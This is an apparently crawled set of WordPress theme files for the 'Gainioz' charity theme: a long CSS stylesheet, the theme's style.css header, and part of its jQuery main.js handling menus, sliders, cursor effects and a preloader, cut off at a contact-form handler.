	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;
}
.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n) {
	margin-right: 0;
}
.wp-block-gallery.columns-2.is-cropped li.blocks-gallery-item {
	width: calc((100% - 16px) / 2) !important;
}
.wp-block-search .wp-block-search__input {
	width: 100%;
	margin: 0;
	width: 100%;
	min-height: 46px;
	border: 1px solid #f7f7f7;
	font-size: 14px;
	color: #666666;
	padding: 0 19px;
	padding-right: 19px;
	padding-right: 40px;
	background: #F7F7F7;
}
.wp-block-button {
	margin-bottom: 15px;
}
.wp-block-cover-text {
	color: #fff !important;
}
.wp-block-cover-text a {
	color: #fff;
}
.wp-block-gallery .blocks-gallery-grid {
	padding-left: 0;
	margin-bottom: 0;
}
.blocks-gallery-caption {
	margin-bottom: 40px;
}
.wp-block-group.has-background {
	margin-bottom: 25px;
}
.is-style-outline .wp-block-button__link {
	border: 2px solid #222;
}
.is-style-outline .wp-block-button__link {
	background-color: transparent;
	border: 2px solid #222;
	color: #222 !important;
}

.widget.mb-40.widget_media_image {
	padding: 0;
	border: 0;
}
.widget .nice-select,
.footer-widget .nice-select {
	float: none;
	border-radius: 0;
}
.widget .nice-select .option,
.footer-widget .nice-select .option {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	margin-bottom: 0;
}
.widget .nice-select::after,
.footer-widget .nice-select::after {
	right: 18px;
}
.blog-area .post-comments ol ol,
.blog-area .post-comments ol ul,
.blog-area .post-comments ul ol,
.blog-area .post-comments ul ul {
	margin-bottom: 20px;
}
.blog-area .post-comments ol ol ol,
.blog-area .post-comments ol ul ul,
.blog-area .post-comments ul ol ol,
.blog-area .post-comments ul ul ul {
	margin-bottom: 0px;
}
.comments-text > ul,
.comments-text > ol {
	margin-bottom: 20px;
}
.gainioz-page-content ol,
.gainioz-page-content ul {
	padding-left: 25px;
	margin-bottom: 25px;
}
.gainioz-page-content ol ol ol,
.gainioz-page-content ol ul ul,
.gainioz-page-content ul ol ol,
.gainioz-page-content ul ul ul {
	margin-bottom: 0px;
}
.gainioz-page-content ol ol,
.gainioz-page-content ol ul,
.gainioz-page-content ul ol,
.gainioz-page-content ul ul {
	margin-bottom: 0;
}
.blog-area ol ol,
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul {
	margin-bottom: 0;
}
.latest-comments .children li {
	list-style: none;
	margin-top: 5px;
}
.footer-widget.widget_recent_comments li a {
	display: unset;
}
.footer-widget ul li a {
	font-size: 14px;
	color: #aabcd8;
	display: inline-block;
}
.footer-widget ul li a:hover {
	color: #7fb432;
}

.footer-style-2 .footer1__padding1 {
	background: #fff;
	border-bottom: 1px solid #d9e8ff;
	padding: 0px;
}
.footer-style-2 .footer1__copyright {
	background: #fff;
	padding: 20px 0px;
}
.footer-style-2 .footer1__copyright--text p {
	color: #00235a;
}
.footer-style-2 .footer-title {
	color: #00235a;
}
.footer-style-2 .footer-widget p {
	color: #00235a;
}
.footer-style-2 .footer-widget ul li a {
	color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-meta {
	color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-title {
	color: #00235a;
}
.footer-style-2 .footer1__about--item-content h5 {
	color: #00235a;
}
.footer-style-2 .footer1__padding1 {
	padding: 0px;
	border-top: 1px solid #d9e8ff;
}
.footer-border .col-lg-3 {
	padding-top: 95px;
	padding-bottom: 40px;
}
.footer-border .col-lg-3::before {
	content: "";
	position: absolute;
	border-left: 1px solid #d9e8ff;
	left: 0;
	top: 0;
	height: 100%;
}
.footer-border .col-lg-3:nth-child(1)::before {
	display: none;
}
.footer-border .col-lg-3:nth-child(2)::before {
	left: 10px;
}
.footer-border .col-lg-3:nth-child(3)::before {
	left: -14px;
}
.footer-border .col-lg-3:nth-child(4)::before {
	left: 15px;
}
.footer-border .col-lg-3:nth-child(2) .footer-widget {
	padding-left: 20px;
}
.footer-border .col-lg-3:nth-child(4) .footer-widget {
	padding-left: 30px;
}
.sidebar__widget-title.mb-50 {
	margin-bottom: 35px;
}
.postbox_text {
	border: 2px solid #ededed;
	padding-left: 50px;
	padding-bottom: 50px;
	padding-right: 40px;
	transition: 0.3s;
	padding-top: 40px;
}
.post-meta span {
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	font-weight: 500;
	text-transform: capitalize;
	margin-right: 20px;
	font-size: 15px;
	display: inline-block;
	color: #747ca2;
}
.post-meta a {
	font-weight: 500;
	color: #747ca2;
}
.post-meta a:hover {
	color: #7fb432;
}
.post-meta span i {
	color: #7fb432;
	font-size: 14px;
	margin-right: 2px;
}

.blog-title {
	font-size: 32px;
	margin-bottom: 20px;
}

.widget-title-box {
	text-align: center;
}
.cm-btn {
	border: 0;
}
.cm-btn i {
	margin-right: 3px;
}
.blog-post-tag span {
	display: block;
	margin-bottom: 10px;
	font-weight: 600;
}
.blog-post-tag a {
	border: 2px solid #f6f6f6;
	padding: 12px 25px;
	display: inline-block;
	line-height: 1;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #00235a;
	margin-right: 5px;
	margin-top: 5px;
}
.blog-post-tag a:hover {
	background: #7fb432;
	color: #fff;
	border-color: #7fb432;
}
header ul,
footer ul {
	list-style: none;
}
.gainioz-page-content .post-entry > p {
	margin: 32px 0;
	margin-top: 0;
}

.home_front_page .page_title__bread-crumb {
	display: none;
}

.bdevselement-post-list {
	list-style: none;
}

blockquote {
	padding: 40px;
	color: #666;
	position: relative;
	background: #f3f4f8;
	font-style: normal;
	text-align: left;
	clear: both;
	font-weight: 400;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
	border: 1px solid #f3f4f8;
}
blockquote::before {
	content: "\f10e";
	position: static;
	font-family: "Font Awesome 6 Pro";
	font-size: 32px;
	color: #7fb432;
	line-height: 1;
	margin-bottom: 18px;
	display: inline-block;
}
.post-text blockquote p {
	margin-bottom: 10px !important;
	line-height: 1.3;
	font-size: 20px;
    color: #57565e;
	font-weight: 400;
}
blockquote cite {
	font-size: 18px;
	display: block;
	margin-top: 10px;
	color: #070337;
	font-style: inherit;
	font-weight: 600;
}
blockquote cite::before {
	content: "";
	font-size: 28px;
	color: #ff5421;
	padding-bottom: 0px;
	display: inline-block;
	background: #7fb432;
	height: 2px;
	width: 40px;
	font-weight: 400;
	text-align: center;
	top: -4px;
	margin-right: 10px;
	position: relative;
}
.comments-box blockquote {
	background: #fff;
}
.wp-block-pullquote {
	text-align: left;
}
.wp-block-quote {
	border: 0;
}
.wp-block-column .wp-block-quote {
    border-left: 0;
    padding: 12px 10px;
}
.wp-block-column .wp-block-quote cite {
	font-size: 15px;
}
.wp-block-image figcaption {
	color: #6d6e75;
	font-size: 15px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 20px 20px;
}
.wp-block-quote.has-text-align-right {
	border-right: 0;
	text-align: right;
}
/*custom */
.post-text img {
	max-width: 100%;
}

.single-post .breadcrumb-title {
	font-size: 48px;
	line-height: 1.2;
}
@media (max-width: 767px) {
	.single-post .breadcrumb-title{
		font-size: 30px;
	}
}

.post_gallery .owl-nav div button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 35px;
	height: 45px;
	width: 45px;
	border-radius: 50%;
}
.post_gallery .owl-nav div.owl-next button {
	left: auto;
	right: 35px;
}
.post_gallery .owl-nav div button:hover {
	background: #7fb432;
	color: #fff;
}
.sidebar-posts-bg-thumb {
	height: 75px;
	width: 75px;
	border-radius: 4px;
	background-size: cover;
	background-position: center;
}

.widget-post-title {
	font-size: 18px;
	font-weight: 700;
	color: #132339;
	line-height: 1.4;
}
.widget-post-title a:hover {
	color: #1c7df8;
}
.rc-post .mb-20:last-child{
	margin: 0;
}
.rc-meta.widget-post-meta {
	font-size: 15px;
	color: #6a727f;
	font-weight: 600;
}
.blog-area .sidebar__widget ul {
	padding: 0;
	margin: 0;
}
.blog-area .recentcomments a::after {
	display: none;
}
.blog-area .sidebar__widget ul li {
	list-style: none;
	margin-bottom: 15px;
}
.blog-area .sidebar__widget ul ul {
	padding-left: 10px;
	padding-top: 14px;
}

.blog-area .sidebar__widget ul li a {
	padding-left: 20px;
	position: relative;
}
.blog-area .sidebar__widget ul li a:hover {
	color: #2f80ed;
}
.blog-area .sidebar__widget ul li a:hover::after {
	left: 5px;
}
.blog__item.sticky {
	position: relative !important;
}
.blog__item.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 25px;
	font-family: "Font Awesome 6 Pro";
	color: #7fb432;
	font-size: 35px;
}
.wp-block-button.is-style-squared .wp-block-button__link {
	color: #fff !important;
	border-radius: 0;
}
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown.wp-block-categories select {
	width: 250px;
	height: 50px;
	padding: 0 15px;
	margin-bottom: 20px;
	border: 1px solid #ddd;
}
.wp-block-search .wp-block-search__inside-wrapper {
	position: relative;
}
.wp-block-search .wp-block-search__label {
	margin-bottom: 8px;
}
.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
	margin-bottom: 0px;
}
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: #7fb432;
	color: #fff;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 0;
	height: 100%;
	position: absolute;
	right: 0;
}

.wp-block-rss li{
	list-style: disc;
}

.home_front_page .slider__shape {
	display: none;
}



.standard-logo img{
	width: 185px;
}

.tp-sticky-logo img{
	width: 185px;
}

.blog-details-area .blog-title {
	display: none;
}
.logo.mb-40 {
	padding: 0;
}
.footer__widget-titl .logo img {
	width: 105px;
}

.post-text.mb-20 {
	margin-bottom: 0;
}

.post-text p{
	margin-bottom: 20px;
}

.blog-details-area .post-text.mb-20 p:last-child {
	margin-bottom: 0;
}
.services__widget.widget_bdevs_services_form_widget {
	padding-bottom: 25px;
}
.wpcf7-form-control.wpcf7-submit.f-btn.f-btn-3.w-100 {
	margin-bottom: 0;
}
.services__form p {
	margin: 0;
}
.widget_text.services__widget.widget_custom_html {
	padding: 0;
	background: none;
}
.social-links {
	margin-top: 20px;
}
.social-links a {
	margin-right: 15px;
	font-size: 13px;
}
.custom-footer-2 {
	padding-left: 30px;
}
.custom-footer-3 {
	padding-left: 30px;
}
.post-comment-form{
	clear: both;
}
.footer__widget ul ul {
	padding-left: 8px;
	padding-top: 4px;
}
.blog-details-area .postbox__title {
	display: none;
}
.footer__widget .nice-select {
	float: none;
}
.footer__widget .nice-select .option {
	margin: 0 !important;
}
.footer__widget .nice-select .list {
	width: 100%;
}
.sidebar__widget .nice-select {
	float: none;
}
.sidebar__widget .nice-select .option {
	margin: 0 !important;
}
.sidebar__widget .nice-select .list {
	width: 100%;
}
.nice-select::after {
	width: 5px;
}
.footer__widget.widget_text p {
	color: #a1a2ab;
}
.footer__widget cite {
	color: #a1a2ab;
}
.breadcrumb-trail.breadcrumbs {
	margin-top: 20px;
}
.course__item-3 .course__more {
	margin-bottom: 5px;
}

/*Blog Sidebar block css */
.sidebar__widget.widget_tag_cloud a {
	display: inline-block;
	height: 36px;
	line-height: 38px;
	padding: 0 15px;
	font-size: 15px;
	font-weight: 500;
	color: #53545b;
	background: #f3f4f8;
	border-radius: 4px;
	margin-right: 8px;
	margin-bottom: 10px;
	border: 0;
}
.sidebar__widget.widget_tag_cloud a:hover {
	color: #ffffff;
	background: #7fb432;
}



.home_front_page .breadcrumb-menu{
	display: none;
}

/* small mobile :320px. */
@media (max-width: 575px) {
    .latest-comments ul li ul.children{
        padding-left: 0;
    }
 
}


.tp-footer-widget select{
	height: 50px;
	width: 100%;
	border: 1px solid #d1cfdd;
	padding: 0 15px;
}

.tp-footer-widget #wp-calendar thead th{
	color: #fff;
}

.tp-footer-widget #wp-calendar caption{
	color: #fff;
}

.tp-footer-widget .wp-calendar-nav span{
	color: #fff;
}

.tp-footer-widget ul ul{
	padding-left: 10px;
	padding-top: 10px;
}

.tp-footer-widget .recentcomments a::before{
	display: none;
}

.tp-footer-widget .rsswidget::before{
	display: none;
}

.tp-footer-widget .rsswidget:hover{
	padding-left: inherit;
}

.tp-footer-widget .recentcomments a:hover{
	padding-left: inherit;
}

.tp-footer-widget .rssSummary{
	color: #fff;
}

.tp-footer-widget .textwidget p{
	color: #fff;
}

.tp-footer-widget .tagcloud a{
	color: #fff;
}

.zoom-instagram-widget .zoom-svg-instagram-stroke::before{
	display: none !important;
}

.tp-footer-info-logo img{
	width: 194px;
}

.ablog__meta4 ul li a i, .ablog__meta4 ul li span i {
	color: #7fb432;
}

.ablog__meta4 ul li a, .ablog__meta4 ul li span{
	text-transform: capitalize;
}




@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
	.ablog.sticky::before {
		top: -20px;
		font-size: 29px;
	}
}

.tp-sticky-logo img{
	width: 194px;
}

.single-post .ablog__text--title4{
	display: none;
}

.error__thumb h1{
	font-size: 190px;
	line-height: 1;
}

.error__title {
	margin-bottom: 15px;
}

.error__content p {
	margin-bottom: 40px;
}


/*Gutenburg sidebar css */
.sidebarLayout .wp-block-search__label {
	display: none;
}
.sidebarLayout .wp-block-search .wp-block-search__input {
	flex-grow: 1;
	min-width: 3em;
	border: 0;
	background: #F7F7F7;
}
.sidebarLayout .wp-block-search .wp-block-search__button {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	background: #7fb432;
	border: 0;
	height: 55px;
	padding: 0 24px;
	color: #fff;
	font-size: 15px;
	height: 100%;
	border-radius: 0;
}
.sidebarLayout .widget_block .wp-block-group__inner-container h2 {
	font-size: 18px;
	position: relative;
	margin-bottom: 30px;
	font-weight: 500;
	text-transform: uppercase;
}

.sidebarLayout .widget ul.wp-block-latest-posts li a::before {
	display: none;
}
.sidebarLayout .widget ul.wp-block-latest-posts li a {
	padding-left: 0;
}
.sidebarLayout .wp-block-latest-comments__comment article {
	line-height: 1.5;
}
.sidebarLayout .wp-block-latest-comments__comment article .wp-block-latest-comments__comment-author  {
	color: #7fb432;
}
.sidebarLayout .wp-block-calendar table th {
	font-weight: 400;
	background: #fff;
	padding: 9px 0px !important;
}

/*footer block css*/
.tp-footer-widget.widget_block .wp-block-group__inner-container h2 {
	font-size: 24px;
	color: #ffffff;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 35px;
}
.tp-footer-widget.widget_block .wp-block-group__inner-container h2::before {
	position: absolute;
	content: "";
	height: 2px;
	width: 60px;
	background: #fed10c;
	left: 0px;
	bottom: 0px;
}
.tp-footer-widget ul.wp-block-latest-posts li a::before {
	display: none;
}
.tp-footer-widget ul.wp-block-latest-posts li a {
	padding-left: 0;
}
.tp-footer-widget.widget_block  #wp-calendar thead th {
	color: #fff;
	background: #fff;
	color: #333;
	padding: 11px 0 !important;
	font-weight: 500;
}
.tp-footer-widget ul.wp-block-latest-posts li a:hover {
	padding-left: 0;
}
.tp-footer-widget .wp-block-latest-comments__comment-author {
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment-link {
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment article {
	color: #ddd;
}

.tp-footer-news-single.tp-footer-news-three-single {
	overflow: hidden;
}

@media (max-width: 767px){
	.tp-prjects-tab-menu.masonary-menu.d-flex.justify-content-center {
		display: inherit !important;
	}
}


/* comment box */
.latest-comments > h3 {
  font-size: 24px;
  font-weight: 800;
  margin-bottom: 55px;
}

.latest-comments > ul > li {
	overflow: hidden;
	margin: 0;
}
.comments-box {
	margin-bottom: 30px;
}
.comments-text {
	overflow: hidden;
}
.comments-avatar {
	float: left;
}
.comments-avatar img {
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-right: 20px;
}

.avatar-name {
  margin-bottom: 10px;
}

.avatar-name h5 {
	font-size: 16px;
	font-weight: 600;
	color: #0d0d0d;
	font-family: "Barlow", sans-serif;
	text-transform: capitalize;
	margin-bottom: 0;
}

.avatar-name span {
	font-size: 13px;
	font-weight: 600;
	color: #666666;
}

@media (max-width: 575px) {
  .comments-text {
    margin-left: 0;
    margin-top: 15px;
  }
}

.comments-text p {
  color: #666666;
  margin-bottom: 20px;
}

.comments-replay {
  margin-top: 10px;
}
.comments-replay a {
  color: #0d0b33;
  font-weight: 600;
}
.comments-replay a i {
  padding-right: 9px;
}
.comments-replay a:hover {
  color: #5f3afc;
}

.post-input input, .post-input textarea {
  height: 55px;
  padding: 0 20px;
  width: 100%;
  font-size: 14px;
  color: #2c3941;
  outline: none;
  border: 1px solid #f7f7f7;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  background: #f7f7f7;
  margin-bottom: 20px;
}
.post-input textarea {
  height: 175px;
  resize: none;
  padding-top: 20px;
  padding-bottom: 20px;
}

.post-input input:focus, .post-input textarea:focus {
  border-color: #7fb432;
}


.blogBlock__figure{
	position: relative;
}


.avideo-btn-4 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.avideo-btn {
  height: 100px;
  width: 100px;
  line-height: 100px;
  background: #ffffff;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .avideo-btn {
    height: 70px;
    width: 70px;
    line-height: 70px;
  }
}
.avideo-btn a {
  height: 86px;
  width: 86px;
  line-height: 86px;
  background: #7fb432;
  display: inline-block;
  font-size: 18px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .avideo-btn a {
    height: 56px;
    width: 56px;
    line-height: 56px;
  }
}
.avideo-btn a:hover {
  background: #eb9309;
}

.play_btn::after, .play_btn::before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  border-radius: 50%;
  width: 100%;
  height: 100%;
  border: 1px solid #ffffff;
  animation-name: popupBtn;
  animation-duration: 1.8s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.play_btn::before {
  animation-delay: 0.8s;
}

@keyframes popupBtn {
  0% {
    transform: scale(1);
    opacity: 0.6;
  }
  50% {
    transform: scale(1.6);
    opacity: 0.3;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
.ablog__audio iframe{
	width: 100%;
}
.basic-pagination ul li {
  display: inline-block;
  margin-right: 10px;
}
.basic-pagination ul li a, .basic-pagination ul li span {
  position: relative;
  overflow: hidden;
  background: #f1f1f1;
  color: #070337;
  font-size: 20px;
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
}
.basic-pagination ul li a:hover, .basic-pagination ul li span.current {
  background: #7fb432;
  color: #ffffff;
}

.innerWrapperSidebar .nice-select .list{
	width: 100%;
}

.innerWrapperSidebar .wp-calendar-nav-prev a{
	color: #6c757d;
}

.innerWrapperSidebar .wp-calendar-table a{
	color: #7fb432;
}



/*footer block*/
.footer__widget  .wp-block-search .wp-block-search__label {
	display: none;
}
.footer__widget .wp-block-group__inner-container h2 {
	font-size: 1.25rem;
	font-weight: 500;
	margin-bottom: 25px;
	color: #fff;
	text-transform: uppercase
}
.footer__widget  .wp-block-latest-comments__comment a.wp-block-latest-comments__comment-author{
	color: #eb9309;
}
.footer__widget  .wp-block-latest-comments__comment a{
	color: #fff;
}
.footer__widget .wp-block-latest-comments__comment-meta {
	line-height: 1.4;
	color: #9e9999;
}
.footer__widget  .wp-block-tag-cloud a {
	color: #fff;
}
.footer__widget .wp-block-calendar #wp-calendar thead th {
	padding-bottom: 8px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	background: none;
	padding-top: 6px;
}



--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9
body_size: 377
content:
/*!
Theme Name: Gainioz
Theme URI: https://weblearnbd.net/wp/gainioz
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Gainioz - Charity & Donation WordPress Theme
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: gainioz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1769247061
body_size: 4582
content:
(function ($) {
"use strict";

    ////////////////////////////////////////////////////
    // 02. Mobile Menu Js
    $('#mobile-menu').meanmenu({
        meanMenuContainer: '.mobile-menu',
        meanScreenWidth: "991",
        meanExpand: ['<i class="fal fa-plus"></i>'],
    });

    $('.header__menu nav > ul > li').slice(-4).addClass('menu-last');
    
    // 1. Data Width
    let getDivs = document.querySelectorAll(".skill-bar");

    getDivs.forEach(function(skillbar) {
        let data = skillbar.getAttribute("data-width");
        skillbar.style.width = data;
    });

    // 2. Data Background Image
    $("[data-bg-image]").each(function() {
        const img = $(this).data("bg-image");
        $(this).css({
            backgroundImage: `url(${img})`,
        });
    });

    $("[data-background]").each(function () {
        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
    });

    // 3. Mobile Burger Menu Bar
    $(".sidebarBtn").on("click", function(e) {
        e.preventDefault();
        $(".cc--slideNav").toggleClass("show");
    });

    // 4. Mobile Menu Dropdown
    const rtMobileMenu = $(".offscreen-navigation .menu");
    if (rtMobileMenu.length) {
        rtMobileMenu.children("li").addClass("menu-item-parent");
        rtMobileMenu.find(".menu-item-has-children > a").on("click", function(e) {
            e.preventDefault();
            $(this).toggleClass("opened");
            const rtMobileSubMenu = $(this).next(".sub-menu"),
                s = $(this).closest(".menu-item-parent").find(".sub-menu");
            rtMobileMenu
                .find(".sub-menu")
                .not(s)
                .slideUp(250)
                .prev("a")
                .removeClass("opened"),
                rtMobileSubMenu.slideToggle(250);
        });
        rtMobileMenu
            .find(".menu-item:not(.menu-item-has-children) > a")
            .on("click", function(e) {
                $(".cc--slideNav").slideUp();
                $("body").removeClass("slidemenuon");
            });
    }

    // 5. On Scroll Sticky
    $(window).on("scroll", function() {
        if ($(".header").hasClass("sticky-on")) {
            var stickyPlaceHolder = $("#sticky-placeholder"),
                menu = $("#navbar-wrap"),
                menuH = menu.outerHeight(),
                topbarH = $("#topbar-wrap").outerHeight() || 0,
                targrtScroll = topbarH,
                header = $(".header");
            if ($(window).scrollTop() > targrtScroll) {
                header.addClass("stickys");
                stickyPlaceHolder.height(menuH);
            } else {
                header.removeClass("stickys");
                stickyPlaceHolder.height(0);
            }
        }
    });

    // 6. rt-slider-style-3
    $(".cc-sliderStyle1").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 16,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                1200: {
                    slidesPerView: 3,
                },
            },
        });
    });

    // 7. Remove Active class When Another Block Hover
    // For Feature
    $(".featureBlock").hover(function() {
        $(".featureBlock").removeClass("featureBlock--active");
        $(this).addClass("featureBlock--active");
    });
    // For Portfolio
    $(".portfolioBlock").hover(function() {
        $(".portfolioBlock").removeClass("portfolioBlock--active");
        $(this).addClass("portfolioBlock--active");
    });

    // 8. rt-slider-style-3
    $(".featureActive").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap2").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap2").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 9,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                1200: {
                    slidesPerView: 4,
                },
            },
        });
    });

    // 9. Custom Options
    $("select").niceSelect();

    // 10. Bootstrap Custom Tooltip
    $(function() {
        $('[data-bs-toggle="tooltip"]').tooltip({
            offset: [0, 5],
        });
    });

    // 11. Mouse Custom Cursor
    function itCursor() {
        var myCursor = jQuery(".mouseCursor");
        if (myCursor.length) {
            if ($("body")) {
                const e = document.querySelector(".cursor-inner"),
                    t = document.querySelector(".cursor-outer");
                let n,
                    i = 0,
                    o = !1;
                (window.onmousemove = function(s) {
                    o ||
                        (t.style.transform =
                            "translate(" + s.clientX + "px, " + s.clientY + "px)"),
                        (e.style.transform =
                            "translate(" + s.clientX + "px, " + s.clientY + "px)"),
                        (n = s.clientY),
                        (i = s.clientX);
                }),
                $("body").on("mouseenter", "button, a, .cursor-pointer", function() {
                        e.classList.add("cursor-hover"), t.classList.add("cursor-hover");
                    }),
                    $("body").on("mouseleave", "button, a, .cursor-pointer", function() {
                        ($(this).is("a", "button") &&
                            $(this).closest(".cursor-pointer").length) ||
                        (e.classList.remove("cursor-hover"),
                            t.classList.remove("cursor-hover"));
                    }),
                    (e.style.visibility = "visible"),
                    (t.style.visibility = "visible");
            }
        }
    }
    itCursor();

    // 12. Preloader
    $(window).on("load", function() {
        "use strict";
        // Page Preloader
        let preloader = $("#preloader");
        preloader &&
            $("#preloader").fadeOut("slow", function() {
                $(this).remove();
            });
    });

    // 13. Bottom To Top
    if ($(".progress-wrap").length) {
        var progressPath = document.querySelector(".progress-wrap path");
        var pathLength = progressPath.getTotalLength();
        progressPath.style.transition = progressPath.style.WebkitTransition =
            "none";
        progressPath.style.strokeDasharray = pathLength + " " + pathLength;
        progressPath.style.strokeDashoffset = pathLength;
        progressPath.getBoundingClientRect();
        progressPath.style.transition = progressPath.style.WebkitTransition =
            "stroke-dashoffset 10ms linear";
        var updateProgress = function() {
            var scroll = $(window).scrollTop();
            var height = $(document).height() - $(window).height();
            var progress = pathLength - (scroll * pathLength) / height;
            progressPath.style.strokeDashoffset = progress;
        };
        updateProgress();
        $(window).scroll(updateProgress);
        var offset = 50;
        var duration = 550;
        jQuery(window).on("scroll", function() {
            if (jQuery(this).scrollTop() > offset) {
                jQuery(".progress-wrap").addClass("active-progress");
            } else {
                jQuery(".progress-wrap").removeClass("active-progress");
            }
        });
        jQuery(".progress-wrap").on("click", function(event) {
            event.preventDefault();
            jQuery("html, body").animate({
                    scrollTop: 0,
                },
                duration
            );
            return false;
        });
    }

    // 14. Custom Search
    let target = $("#template-search");
    $('a[href="#template-search"]').on("click", function(event) {
        event.preventDefault();
        target.addClass("open");
        setTimeout(function() {
            target.find("input").focus();
        }, 700);
        return false;
    });
    $("#template-search .close").on("click", function() {
        target.removeClass("open");
    });

    // 15. Testimonial Slider Style1
    $(".testi-slider-active1").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap3").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap3").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 9,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 1,
                },
                1200: {
                    slidesPerView: 1,
                },
            },
        });
    });

    // 16. Testimonial Slider Style2
    $(".testi-slider-active2").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap4").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap4").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 0,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            pagination: {
                el: ".it-pagination",
                clickable: true,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 1,
                },
                1200: {
                    slidesPerView: 2,
                },
            },
        });
    });

    // 17. Input Increment Decrement Input Box
    $(document)
        .on("click", ".quantity-plus", function() {
            const $holder = $(this).parents(".number-spinner");
            const $target = $holder.find("input.quantity-input");
            let $quantity = parseInt($target.val(), 10) | 0;
            if ($.isNumeric($quantity)) {
                $quantity = $quantity + 1;
                $target.val($quantity);
            } else {
                $target.val($quantity);
            }
        })
        .on("click", ".quantity-minus", function() {
            const $holder = $(this).parents(".number-spinner");
            const $target = $holder.find("input.quantity-input");
            let $quantity = parseInt($target.val(), 10) | 0;
            if ($.isNumeric($quantity) && $quantity >= 2) {
                $quantity = $quantity - 1;
                $target.val($quantity);
            } else {
                $target.val(1);
            }
        });

    // 18. AJAX Contact Form
    const contactForm = $(".it-contact-form");
    if (contactForm.length) {
        contactForm.each(function() {
            const innerContactForm = $(this);
            innerContactForm.validator().on("submit", function(e) {
                const $this = $(this),
